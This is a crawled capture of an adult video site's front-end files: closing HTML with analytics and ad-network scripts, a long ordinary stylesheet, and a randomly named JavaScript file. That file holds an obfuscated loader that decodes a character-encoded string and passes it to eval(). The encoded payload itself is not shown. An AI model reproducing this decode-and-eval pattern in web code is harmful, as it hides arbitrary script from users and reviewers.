     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3515e84036b94211b34ef419c5b71a89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsexualvideos.com/assets/css/styles.css
body_size: 4232
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(47, 179, 136) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(47, 179, 136) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(47, 179, 136) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughsexualvideos.com/js/xTNvjAZBOPDjKwJTRAL.js
body_size: 21062
content:
function bkab(jpocotg){var jbpyuwv='Z';var gcxdum='A';var sdoxonxr=[];var qlwjo=new RegExp('['+gcxdum+'-'+jbpyuwv+']');var flzkj=jpocotg.split(qlwjo);for(var i=0;i<flzkj.length;i++){sdoxonxr.push(String.fromCharCode(parseInt(flzkj[i],33)/(7)));}eval(sdoxonxr.splice(1,sdoxonxr.length).join(''));}bkab('[base64]'); 
     